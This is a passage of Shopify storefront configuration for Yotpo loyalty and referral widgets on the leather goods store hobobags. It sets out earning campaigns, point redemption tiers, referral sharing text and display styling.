                      "campaign-item-1377672-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1377672-special-reward-headline-title-font-size": "12",
                      "campaign-item-1377672-special-reward-tile-border-color": "#000000",
                      "campaign-item-1377672-tile-description": "Birthday reward",
                      "campaign-item-1377672-tile-reward": "200 points",
                      "campaign-item-1377672-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377672-title-font-size": "18",
                      "campaign-item-1377672-type": "BirthdayCampaign",
                      "campaign-item-1377673-background-color": "transparent",
                      "campaign-item-1377673-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1377673-background-type": "color",
                      "campaign-item-1377673-border-color": "rgba(226,213,207,0.35)",
                      "campaign-item-1377673-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377673-description-font-size": "16",
                      "campaign-item-1377673-exclude_audience_names": [],
                      "campaign-item-1377673-hover-view-tile-message": "Earn 50 points when you leave a review",
                      "campaign-item-1377673-icon-color": "rgba(0,0,0,1)",
                      "campaign-item-1377673-icon-type": "defaultIcon",
                      "campaign-item-1377673-include_audience_ids": "1",
                      "campaign-item-1377673-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1377673-special-reward-enabled": "false",
                      "campaign-item-1377673-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1377673-special-reward-headline-text": "Just for you!",
                      "campaign-item-1377673-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1377673-special-reward-headline-title-font-size": "12",
                      "campaign-item-1377673-special-reward-tile-border-color": "#000000",
                      "campaign-item-1377673-tile-description": "Leave a review",
                      "campaign-item-1377673-tile-reward": "50 points",
                      "campaign-item-1377673-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1377673-title-font-size": "18",
                      "campaign-item-1377673-type": "YotpoReviewCampaign",
                      "campaign-item-1393659-action-tile-action-text": "Sign Up",
                      "campaign-item-1393659-action-tile-title": "Earn 100 points when you sign up for our text message list",
                      "campaign-item-1393659-background-color": "transparent",
                      "campaign-item-1393659-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1393659-background-type": "color",
                      "campaign-item-1393659-border-color": "rgba(226,213,207,0.35)",
                      "campaign-item-1393659-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1393659-description-font-size": "16",
                      "campaign-item-1393659-exclude_audience_names": "",
                      "campaign-item-1393659-icon-color": "rgba(0,0,0,1)",
                      "campaign-item-1393659-icon-type": "customIcon",
                      "campaign-item-1393659-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2023_11_08_15_48_57_518",
                      "campaign-item-1393659-include_audience_ids": "1",
                      "campaign-item-1393659-include_audience_names": "All customers",
                      "campaign-item-1393659-special-reward-enabled": "false",
                      "campaign-item-1393659-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1393659-special-reward-headline-text": "Just for you!",
                      "campaign-item-1393659-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1393659-special-reward-headline-title-font-size": "12",
                      "campaign-item-1393659-special-reward-tile-border-color": "#000000",
                      "campaign-item-1393659-tile-description": "Sign up for texts",
                      "campaign-item-1393659-tile-reward": "100 points",
                      "campaign-item-1393659-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1393659-title-font-size": "18",
                      "campaign-item-1393659-type": "FacebookPageVisitCampaign",
                      "campaign-item-1516242-background-color": "transparent",
                      "campaign-item-1516242-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1516242-background-type": "color",
                      "campaign-item-1516242-border-color": "rgba(220,200,187,1)",
                      "campaign-item-1516242-description-font-color": "#6c6c6c",
                      "campaign-item-1516242-description-font-size": "16",
                      "campaign-item-1516242-displayname": "campaign-item-1516242",
                      "campaign-item-1516242-exclude_audience_names": "",
                      "campaign-item-1516242-hover-view-tile-message": "Earn 2 points for every $1 spent",
                      "campaign-item-1516242-icon-color": "rgba(113,90,75,1)",
                      "campaign-item-1516242-icon-type": "defaultIcon",
                      "campaign-item-1516242-include_audience_ids": "1",
                      "campaign-item-1516242-include_audience_names": "All customers",
                      "campaign-item-1516242-special-reward-enabled": "false",
                      "campaign-item-1516242-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1516242-special-reward-headline-text": "Just for you!",
                      "campaign-item-1516242-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1516242-special-reward-headline-title-font-size": "12",
                      "campaign-item-1516242-special-reward-tile-border-color": "#000000",
                      "campaign-item-1516242-tile-description": "Limited Time! ",
                      "campaign-item-1516242-tile-reward": "2x points for every Founder's Edition purchase",
                      "campaign-item-1516242-title-font-color": "#000000",
                      "campaign-item-1516242-title-font-size": "18",
                      "campaign-item-1516242-type": "PointsForPurchasesCampaign",
                      "campaign-title-font-color": "#000000",
                      "campaign-title-size": "20px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "Your points have been added to your account.",
                      "container-headline": "Ways To Earn",
                      "general-hover-tile-button-color": "rgba(0,0,0,1)",
                      "general-hover-tile-button-text-color": "rgba(0,0,0,1)",
                      "general-hover-tile-button-type": "rectangular_outline",
                      "general-hover-tile-color-overlay": "rgba(245,245,245,1)",
                      "general-hover-tile-text-color": "rgba(0,0,0,1)",
                      "headline-color": "rgba(7,0,0,1)",
                      "headline-font-color": "rgba(7,0,0,1)",
                      "headline-font-size": 50,
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "secondary-text-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "1377664",
                        "1377665",
                        "1393659",
                        "1377672",
                        "1377667",
                        "1377668",
                        "1377666",
                        "1377669",
                        "1377673",
                        "1516242"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#D2E3E3",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#000000",
                      "special-reward-headline-title-font-size": "12",
                      "special-reward-tile-border-color": "#000000",
                      "tile-border-color": "#BCBCBC",
                      "tile-spacing-type": "noSpacing",
                      "tiles-background-color": "#FFFFFF",
                      "time-between-rewards-days": "You'll be eligible again in *|days|* days",
                      "time-between-rewards-hours": "You'll be eligible again in *|hours|* hours"
                    },
                    staticContent: {
                      "companyName": "hobobags",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "56297",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//www.hobobags.com/account/login",
                      "storeAccountRegistrationUrl": "//www.hobobags.com/account/register",
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "508119": {
                    instanceId: "508119",
                    instanceVersionId: "437629351",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v1.1.5-7351.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/VisualRedemptionWidget/XbKdvu077Mq03kUc3ob55w/css-overrides/css-overrides.2025_11_20_15_28_24_423.css",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "rgba(7,0,0,1)",
                      "description-font-size": "16",
                      "headline-color": "#000000",
                      "headline-font-size": 50,
                      "layout-add-background": "true",
                      "layout-background-color": "rgba(245,245,245,1)",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "400 points",
                      "redemption-1-settings-cost-color": "#6C6C6C",
                      "redemption-1-settings-cost-font-size": "16",
                      "redemption-1-settings-frame-color": "#BCBCBC",
                      "redemption-1-settings-reward": "$10 off",
                      "redemption-1-settings-reward-color": "#000000",
                      "redemption-1-settings-reward-font-size": "20",
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "800 points",
                      "redemption-2-settings-cost-color": "#6C6C6C",
                      "redemption-2-settings-cost-font-size": "16",
                      "redemption-2-settings-frame-color": "#BCBCBC",
                      "redemption-2-settings-reward": "$20 off",
                      "redemption-2-settings-reward-color": "#000000",
                      "redemption-2-settings-reward-font-size": "20",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "1200 points",
                      "redemption-3-settings-cost-color": "#6C6C6C",
                      "redemption-3-settings-cost-font-size": "16",
                      "redemption-3-settings-frame-color": "#BCBCBC",
                      "redemption-3-settings-reward": "$30 off",
                      "redemption-3-settings-reward-color": "#000000",
                      "redemption-3-settings-reward-font-size": "20",
                      "redemption-526180-displayname": "$40 off (526180)",
                      "redemption-526180-settings-cost": "1600 points",
                      "redemption-526180-settings-cost-color": "#6C6C6C",
                      "redemption-526180-settings-cost-font-size": "16",
                      "redemption-526180-settings-frame-color": "#BCBCBC",
                      "redemption-526180-settings-reward": "$40 off",
                      "redemption-526180-settings-reward-color": "#000000",
                      "redemption-526180-settings-reward-font-size": "22",
                      "rule-color": "#000000",
                      "rule-dots-color": "#6C6C6C",
                      "rule-font-size": "16",
                      "secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3",
                        "526180"
                      ],
                      "view-layout": "redemptions-only",
                      "visual-redemption-description": "Redeeming your points is easy! Just log in, and choose an eligible reward at checkout.",
                      "visual-redemption-headline": "How to Redeem Your Points",
                      "visual-redemption-rule": "100 points equals $1"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "508118": {
                    instanceId: "508118",
                    instanceVersionId: "437629355",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v2.0.4-5098.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralWidget/XbKdvu077Mq03kUc3ob55w/css-overrides/css-overrides.2025_04_24_21_47_15_828.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(245,245,245,1)",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2025_02_04_16_19_48_136",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends $25 off their first order of $100+ and get $25 (1000 points) for each friend who makes a purchase.\t\t\n\t\t",
                      "customer-email-view-header": "",
                      "customer-email-view-input-placeholder": "Enter your email to get started.",
                      "customer-email-view-title": "Share The Leather Love",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": "16px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their email",
                      "final-view-error-description": "We were unable to share the referral link. Go back to the previous step to try again.",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "Something went wrong",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "fonts-secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "header-color": "rgba(0,0,0,1)",
                      "header-font-size": "16px",
                      "headline-color": "rgba(7,0,0,1)",
                      "headline-font-size": 50,
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "mode-is-page-settings": false,
                      "next-button-background-color": "rgba(0,0,0,1)",
                      "next-button-font-size": "16px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(0,0,0,1)",
                      "next-button-type": "rectangular_outline",
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "Completed",
                      "referral-history-pending-status": "Pending",
                      "referral-history-redeem-text": "You can redeem your points for a reward, or apply your reward code at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "Copy link",
                      "referral-views-description": "Give your friends $25 off their first order of $100+ and get $25 (1000 points) for each successful referral.\t\n\t",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "",
                      "referral-views-personal-email-button-text": "Share via email",
                      "referral-views-sms-button-text": "Share via SMS",
                      "referral-views-title": "Share The Leather Love",
                      "referral-views-whatsapp-button-text": "Share via WhatsApp",
                      "secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": "true",
                      "share-allow-sms": true,
                      "share-allow-twitter": "false",
                      "share-allow-whatsapp": "false",
                      "share-facebook-header": "Get a discount and shop today!",
                      "share-facebook-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2023_10_04_20_48_41_942",
                      "share-icons-color": "rgba(0,0,0,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop using my link to get a discount {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop using my link to get a discount {{referral_link}}",
                      "tab-size": "small",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(245,245,245,1)",
                      "title-color": "rgba(0,0,0,1)",
                      "title-font-size": 50,
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": "false",
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": "true",
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "true",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#0F8383",
                      "view-table-theme": "dark",
                      "view-table-type": "lines",
                      "wadmin-text-and-share-choose-sreen": "step_2"
                    },
                    staticContent: {
                      "companyName": "hobobags",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "56297",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "508117": {
                    instanceId: "508117",
                    instanceVersionId: "437629353",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-my-rewards/app.v1.0.3-5138.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/XbKdvu077Mq03kUc3ob55w/css-overrides/css-overrides.2025_04_24_21_47_15_832.css",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "rgba(7,0,0,1)",
                      "headline-font-size": 50,
                      "layout-add-background": "true",
                      "layout-background-color": "rgba(245,245,245,1)",
                      "logged-in-description-color": "rgba(0,0,0,1)",
                      "logged-in-description-font-size": "22",
                      "logged-in-description-text": "You have {{current_point_balance}} points",
                      "logged-in-headline-color": "rgba(0,0,0,1)",
                      "logged-in-headline-font-size": 50,
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "Redeem Points",
                      "logged-in-secondary-button-text": "Rewards history",
                      "logged-out-headline-color": "rgba(0,0,0,1)",
                      "logged-out-headline-font-size": 50,
                      "logged-out-headline-text": "How It Works",
                      "logged-out-selected-step-name": "step_1",
                      "mode-is-page-settings": false,
                      "primary-button-background-color": "rgba(0,0,0,1)",
                      "primary-button-text-color": "rgba(0,0,0,1)",
                      "primary-button-type": "rectangular_outline",
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account, make a purchase, and earn 100 extra points",
                      "reward-step-1-settings-description-color": "rgba(0,0,0,1)",
                      "reward-step-1-settings-description-font-size": "16",
                      "reward-step-1-settings-icon": "custom",
                      "reward-step-1-settings-icon-color": "rgba(0,0,0,1)",
                      "reward-step-1-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2023_10_09_20_29_46_236",
                      "reward-step-1-settings-title": "Sign Up",
                      "reward-step-1-settings-title-color": "rgba(0,0,0,1)",
                      "reward-step-1-settings-title-font-size": 22,
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time you shop and for special interactions along the way",
                      "reward-step-2-settings-description-color": "rgba(0,0,0,1)",
                      "reward-step-2-settings-description-font-size": "16",
                      "reward-step-2-settings-icon": "custom",
                      "reward-step-2-settings-icon-color": "rgba(0,0,0,1)",
                      "reward-step-2-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2023_10_09_20_30_01_868",
                      "reward-step-2-settings-title": "Earn Points",
                      "reward-step-2-settings-title-color": "rgba(0,0,0,1)",
                      "reward-step-2-settings-title-font-size": 22,
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for exclusive rewards",
                      "reward-step-3-settings-description-color": "rgba(0,0,0,1)",
                      "reward-step-3-settings-description-font-size": "16",
                      "reward-step-3-settings-icon": "custom",
                      "reward-step-3-settings-icon-color": "rgba(0,0,0,1)",
                      "reward-step-3-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2023_10_09_20_30_13_132",
                      "reward-step-3-settings-title": "Redeem",
                      "reward-step-3-settings-title-color": "rgba(0,0,0,1)",
                      "reward-step-3-settings-title-font-size": 22,
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(0,0,0,0.79)",
                      "rewards-history-headline-color": "#000000",
                      "rewards-history-headline-font-size": "26",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-expiration-col-text": "Points expire on",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(0,0,0,1)",
                      "secondary-button-text-color": "rgba(0,0,0,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "view-grid-points-column-color": "rgba(0,0,0,1)",
                      "view-grid-rectangular-background-color": "rgba(226,213,207,0.35)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "56297",
                      "platformName": "shopify",
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "508116": {
                    instanceId: "508116",
                    instanceVersionId: "437629350",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.1-7312.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "rgba(7,0,0,1)",
                      "headline-font-size": 50,
                      "page-background-color": "",
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "reward-opt-in-join-now-button-label": "Join now",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "selected-widgets-ids": [
                        "508121",
                        "508117",
                        "508120",
                        "508119",
                        "508118"
                      ],
                      "widget-508117-type": "MyRewardsWidget",
                      "widget-508118-type": "ReferralWidget",
                      "widget-508119-type": "VisualRedemptionWidget",
                      "widget-508120-type": "CampaignWidget",
                      "widget-508121-type": "HeroSectionWidget"
                    },
                    staticContent: {
                      "isHidden": false,
                      "platformName": "shopify",
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
                "490773": {
                    instanceId: "490773",
                    instanceVersionId: "197633669",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-customer-preview/app.v0.2.6-6145.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "view-background-color": "transparent",
                      "view-primary-color": "#2e4f7c",
                      "view-primary-font": "Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",
                      "view-text-color": "#202020",
                      "welcome-text": "Good morning"
                    },
                    staticContent: {
                      "currency": "USD",
                      "hideIfMatchingQueryParam": [
                        "oseid"
                      ],
                      "isHidden": true,
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd",
                      "storeLoginUrl": "http://www.hobobags.com/account/login",
                      "storeRegistrationUrl": "http://www.hobobags.com/account/register",
                      "storeRewardsPageUrl": "http://www.hobobags.com/pages/rewards",
                      "urlMatch": "^(?!.*\\.yotpo\\.com).*$"
                    },
                    className: "CustomerPreview",
                    dependencyGroupId: null
                },
            
                "388814": {
                    instanceId: "388814",
                    instanceVersionId: "335159085",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba( 255, 255, 255, 1 )",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2025_02_04_16_28_16_206",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends $25 off their first order of $100+ and get $25 (1000 points) for each friend who makes a purchase.",
                      "customer-email-view-header": "Share The Leather Love",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "Give $25, Get $25",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba( 55, 51, 48, 1 )",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "Thanks For Referring",
                      "fonts-primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Montserrat@400|https://fonts.googleapis.com/css?family=Montserrat:400\u0026display=swap",
                      "header-color": "rgba( 0, 0, 0, 1 )",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba(0,0,0,1)",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(0,0,0,1)",
                      "next-button-type": "rectangular_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $25 off their first order of $100+ and get $25 (1000 points) for each successful referral.\t",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Share The Leather Love",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "Give $25, Get $25",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": "false",
                      "share-allow-whatsapp": "false",
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "black",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": false,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": false,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba( 255, 255, 255, 1 )",
                      "title-color": "rgba( 55, 51, 48, 1 )",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "right",
                      "view-popup-delay-ms": 0,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": false,
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_2"
                    },
                    staticContent: {
                      "companyName": "hobobags",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "56297",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
